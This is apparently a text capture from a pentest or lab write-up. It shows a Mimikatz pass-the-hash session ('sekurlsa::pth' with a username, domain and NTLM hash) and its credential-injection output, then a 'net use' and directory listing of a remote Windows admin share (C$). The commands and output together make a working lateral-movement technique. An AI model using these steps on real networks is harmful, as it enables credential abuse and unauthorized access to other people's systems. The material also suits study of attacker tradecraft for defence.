 mimikatz # sekurlsa::pth /user:xie /domain:"xie.com" /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  344
  |  TID  1848
  |  LSA Process was already R/W
  |  LUID 0 ; 5404370 (00000000:005276d2)
  \_ msv1_0   - data copy @ 0000000001961700 : OK !
  \_ kerberos - data copy @ 000000000199D6D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001A0CF38 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\WIN2008.xie.com\C$
The command completed successfully.
C:\Windows\system32>dir use \\WIN2008.xie.com\C$
 Volume in drive C has no label.
 Volume Serial Number is 6C99-0C3F
 Directory of C:\Windows\system32
File Not Found
 Volume in drive \\WIN2008.xie.com\C$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\WIN2008.xie.com\C$
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/09/06  23:55    <DIR>          Users
2019/09/07  00:05    <DIR>          Windows
               0 File(s)              0 bytes
               9 Dir(s)  bytes free
UP